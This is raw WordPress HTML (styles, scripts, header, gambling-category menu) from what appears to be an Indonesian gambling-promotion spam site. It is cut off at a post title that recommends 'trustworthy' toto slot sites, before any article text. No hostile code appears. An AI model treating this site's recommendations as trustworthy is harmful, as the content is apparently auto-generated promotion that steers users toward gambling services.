!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=423' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-423 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/" title="Permalink to: Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading">
                            Daftar Situs Toto Slots Bisa dipercaya Saran Terbaik Tahun 2023 Ampelgading                        </a>
                    </h1>

                    <div class="bs-info-author-block">
